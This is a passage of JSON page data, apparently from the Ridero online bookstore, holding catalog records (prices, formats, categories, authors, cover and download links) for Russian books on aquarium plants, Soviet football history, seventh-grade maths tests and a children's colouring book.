1a3abacd7bb000709e544","name":"paper-a5-bw-eu","currency":"RUB","price":740,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-android","currency":"RUB","price":480,"description":"","iapProductId":"com.ridero.store.book466","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2020-01-05T08:51:55.280Z","updatedAt":"2022-08-27T18:20:51.256Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/akvariumy_i_vodoemy_dlya_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/akvariumy_i_vodoemy_dlya_rastenii","freeTextLength":25,"categories":[{"skuId":"5e11a3abacd7bb000709e544","id":38,"label":{"de":"Zoologie","en":"SCIENCE / Life Sciences / Zoology / General","lv":"Zooloģija","pl":"Zoologia","ru":"Зоология"},"BISAC":"SCI070000","fb2":"sci_biology","UDC":"59","BBC":"28.6","thema_code":"PSV","thema_path":"Books/P/PS/PSV","thema_names":{"en-US":"Books / Естественные науки / Биология / Zoology & animal sciences","ru-RU":"Книги / Естественные науки / Биология / Зоология","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Zoologia","de-DE":"Bücher / Естественные науки / Биология / Zoology & animal sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Zoology & animal sciences"},"slug":"mathematics-science/biology-life-sciences/zoology-animal-sciences","listingId":"thema-mathematics-science--biology-life-sciences--zoology-animal-sciences"},{"skuId":"5e11a3abacd7bb000709e544","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"5e11a3abacd7bb000709e544","id":37,"label":{"de":"Botanik","en":"SCIENCE / Life Sciences / Botany","lv":"Botānika","pl":"Botanika","ru":"Ботаника"},"BISAC":"SCI011000","fb2":"sci_biology","UDC":"58","BBC":"28.5","thema_code":"PST","thema_path":"Books/P/PS/PST","thema_names":{"en-US":"Books / Естественные науки / Биология / Botany & plant sciences","ru-RU":"Книги / Естественные науки / Биология / Ботаника","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Botanika","de-DE":"Bücher / Естественные науки / Биология / Botany & plant sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Botany & plant sciences"},"slug":"mathematics-science/biology-life-sciences/botany-plant-sciences","listingId":"thema-mathematics-science--biology-life-sciences--botany-plant-sciences"}],"authors":[{"id":1529635,"skuId":"5e11a3abacd7bb000709e544","firstName":"Михаил","lastName":"Климовицкий","middleName":"","slug":"klimovickii_mikhail_kmact","uri":"https://ridero.ru/author/klimovickii_mikhail_kmact/"}],"authorName":"Михаил Климовицкий","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Аквариумы и водоемы для растений","subtitle":"","bookUri":"https://ridero.ru/books/akvariumy_i_vodoemy_dlya_rastenii/","quote":"","description":"Книга Климовицкого Михаила Аркадиевича, кандидата технических наук, старшего научного сотрудника, посвящена актуальным вопросам современной аквариумистики, систематизации накопленного опыта и знаний о выращивании аквариумных растений, о новых видах и методах. Книга может быть полезна как опытным аквариумистам, так и начинающим.","isbn":"978-5-4498-0149-4","slug":"akvariumy_i_vodoemy_dlya_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T18:20:49.631Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e11a3abacd7bb000709e544"],"genreVector":[{"key":"sci_biology","value":0.7183214604302791,"displayName":"sci_biology"},{"key":"home_crafts","value":0.20905048311993613,"displayName":"home_crafts"},{"key":"home_pets","value":0.060000207370171886,"displayName":"home_pets"},{"key":"home_health","value":0.006220110345346151,"displayName":"home_health"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":68,"basis":"events"},{"skuId":"5de4b4e0cb462b00079c9f2e","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw","currency":"RUB","price":2409,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw-eu","currency":"RUB","price":4250,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-12-02T06:53:20.800Z","updatedAt":"2022-08-28T00:34:38.721Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_chempionata_sssr_po_futbolu?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_chempionata_sssr_po_futbolu","freeTextLength":25,"categories":[{"skuId":"5de4b4e0cb462b00079c9f2e","id":33,"label":{"de":"Geschichte","en":"SCIENCE / History","lv":"Vēsture","pl":"Historia","ru":"История"},"BISAC":"SCI034000","fb2":"sci_history","UDC":"94","BBC":"63","thema_code":"NH","thema_path":"Books/N/NH","thema_names":{"en-US":"Books / История и археология / History","ru-RU":"Книги / История и археология / История","pl-PL":"Książki / Historia i archeologia / Historia","de-DE":"Bücher / История и археология / History","lv-LV":"Grāmatas / История и археология / History"},"slug":"history-archaeology/history","listingId":"thema-history-archaeology--history"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":26,"label":{"de":"Ratgeber","en":"REFERENCE / General","lv":"Enciklopedijas un izziņu grāmatas","pl":"Poradniki","ru":"Энциклопедии и справочники"},"BISAC":"REF000000","fb2":"ref_ref","UDC":"00","BBC":"92","thema_code":"GB","thema_path":"Books/G/GB","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony","de-DE":"Bücher / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Encyclopaedias & reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":22,"label":{"de":"Sport und Freizeit","en":"SPORTS & RECREATION / General","lv":"Sports","pl":"Sport i rekreacja","ru":"Спорт"},"BISAC":"SPO000000","fb2":"home_sport","UDC":"79","BBC":"75","thema_code":"SC","thema_path":"Books/S/SC","thema_names":{"en-US":"Books / Спорт и активный oтдых / Sport: general","ru-RU":"Книги / Спорт и активный oтдых / Спорт: общее","pl-PL":"Książki / Sport i rekreacja / Sport – zagadnienia ogólne","de-DE":"Bücher / Спорт и активный oтдых / Sport: general","lv-LV":"Grāmatas / Спорт и активный oтдых / Sport: general"},"slug":"sports-active-outdoor-recreation/sport-general","listingId":"thema-sports-active-outdoor-recreation--sport-general"}],"authors":[{"id":1531221,"skuId":"5de4b4e0cb462b00079c9f2e","firstName":"Евгений","lastName":"Казаков","middleName":"Николаевич","slug":"kazakov_evgenii_nikolaevich_ncal6","uri":"https://ridero.ru/author/kazakov_evgenii_nikolaevich_ncal6/"}],"authorName":"Евгений Казаков","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5de4b4e0cb462b00079c9f2e/2019-12-03T06:55:27.356Z-Ttt.jpg&format=original","authorBio":"Казаков Евгений Николаевич — российский писатель. Россия, г. Липецк. Член Российского союза писателей. Последние работы автора связаны с исследованиями в области истории литературы и истории спорта. Данные работы представляют собой охват определённого исторического периода выбранной темы, его анализ, изучение и изложение в хронологическом порядке.\nКазаков Е. Н. — автор 3 сборников рассказов, 2 сборников стихотворении и автор исследовательского труда «Литературное наследие России».","authorExternalUri":"","title":"История чемпионата СССР по футболу","subtitle":"2-й том (1970—1991 год)","bookUri":"https://ridero.ru/books/istoriya_chempionata_sssr_po_futbolu/","quote":"","description":"Эта книга для всех любителей футбола. Она освещает продолжение истории футбола, футбольных клубов и футбольных регионов в период СССР с 1970 по 1991 год. Основа книги — история развития футбола России, начиная с самого начала возникновения футбола в Российской Империи, его развитие в Советский период вплоть до 1991 года в рамках чемпионата СССР по футболу.","isbn":"978-5-0050-8184-1","slug":"istoriya_chempionata_sssr_po_futbolu","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T00:34:28.950Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5de4b4e0cb462b00079c9f2e"],"genreVector":[{"key":"home_sport","value":0.5116120196760305,"displayName":"home_sport"},{"key":"ref_encyc","value":0.14197322490625192,"displayName":"ref_encyc"},{"key":"nonf_publicism","value":0.0942324006294903,"displayName":"nonf_publicism"},{"key":"sci_politics","value":0.04854221619172404,"displayName":"sci_politics"},{"key":"nonf_biography","value":0.030726479514977985,"displayName":"nonf_biography"}],"annotations":[],"tags":["СССР","развитие","Российская Империя"],"extendedTags":[{"tag":"СССР","slug":"sssr"},{"tag":"развитие","slug":"razvitie"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":624,"basis":"events"},{"skuId":"5d5f8913ebd65e0007be978a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw","currency":"RUB","price":551,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw-eu","currency":"RUB","price":568,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-08-23T06:34:59.811Z","updatedAt":"2022-08-28T18:27:34.286Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/matematika-7?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/matematika-7","freeTextLength":25,"categories":[{"skuId":"5d5f8913ebd65e0007be978a","id":40,"label":{"de":"Matematik","en":"MATHEMATICS / General","lv":"Matemātika","pl":"Matematyka","ru":"Математика"},"BISAC":"MAT000000","fb2":"sci_math","UDC":"51","BBC":"22.1","thema_code":"PB","thema_path":"Books/P/PB","thema_names":{"en-US":"Books / Естественные науки / Mathematics","ru-RU":"Книги / Естественные науки / Математика","pl-PL":"Książki / Matematyka i nauki ścisłe / Matematyka","de-DE":"Bücher / Естественные науки / Mathematics","lv-LV":"Grāmatas / Естественные науки / Mathematics"},"slug":"mathematics-science/mathematics","listingId":"thema-mathematics-science--mathematics"}],"authors":[{"id":1534974,"skuId":"5d5f8913ebd65e0007be978a","firstName":"Артем","lastName":"Капин","middleName":"Витальевич","slug":"kapin_artem_vitalevich_dv4md","uri":"https://ridero.ru/author/kapin_artem_vitalevich_dv4md/"}],"authorName":"Артем Капин","authorPhotoUri":"","authorBio":"Пособие соответствует ФГОС ООО и рекомендовано для использования в работе с обучающимися 7 класса.","authorExternalUri":"","title":"Математика-7","subtitle":"Контрольные работы","bookUri":"https://ridero.ru/books/matematika-7/","quote":"","description":"Математика — инструмент, который используется во всех без исключения современных науках, программировании и инженерии. Все, что находится вокруг вас, может быть описано и/или спроектировано с разной степенью точности на языке математики. Этот язык позволяет выразить окружающий нас мир на языке чисел, формул, математических закономерностей, из которых в некоторых случаях получается вывести другие закономерности, не следующие напрямую из эксперимента или наблюдения.","isbn":"978-5-0050-2526-5","slug":"matematika-7","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T18:27:32.389Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d5f8913ebd65e0007be978a"],"genreVector":[{"key":"sci_philosophy","value":0.38447768765544954,"displayName":"sci_philosophy"},{"key":"computers","value":0.25203876187581464,"displayName":"computers"},{"key":"sci_psychology","value":0.097230161322927,"displayName":"sci_psychology"},{"key":"management","value":0.07032752937073543,"displayName":"management"},{"key":"sci_linguistic","value":0.03888898692627682,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":64,"basis":"events"}],"authorsBooks":{"total":1,"max_score":188.1315,"hits":[{"_index":"bookpublished202601210100","_type":"_doc","_id":"5c8e0c8f618ec60700b23e99","_score":188.1315,"_source":{"total_categories":1,"ridero_locale":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":862,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw-eu","currency":"RUB","price":2445,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4496-4929-4","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","author_trigram":"Марина Новикова","annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"ridero_domain":"ru","title":"Раскраски. Домашние животные и птицы","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","genres":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"sorting":{"price":20},"id":"5c8e0c8f618ec60700b23e99","ridero_zone":"ru","modified_at":"2024-05-05T12:11:20.340Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","store":"amazon","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91795","store":"wildberries_digital","price":0},{"type":"paper-a4-bw","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","store":"litres","price":0},{"type":"paper-a4-bw","url":"https://www.ozon.ru/context/detail/id/160020627/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.13074966980540423,"displayName":"antique"},{"key":"sci_biology","value":0.07798979485044504,"displayName":"sci_biology"},{"key":"adv_animal","value":0.06157765667195315,"displayName":"adv_animal"},{"key":"home_pets","value":0.055320232528181364,"displayName":"home_pets"},{"key":"sci_linguistic","value":0.04309486279224575,"displayName":"sci_linguistic"}],"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","author":"Марина Новикова","ageclass":"0","total_pages":74,"tags":["птицы"],"authorphoto_section_pic":"","extendedTags":[{"tag":"птицы","slug":"pticy"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"Марина Новикова","slug":"novikova_marina_1r1t0","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6932515,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B07PVB6LF5","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932517,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91795","format":"digital","createdAt":"2024-05-05T15:09:42.100Z"},{"id":6932518,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065727/detail.aspx","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932516,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932519,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/160020627/","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.100Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true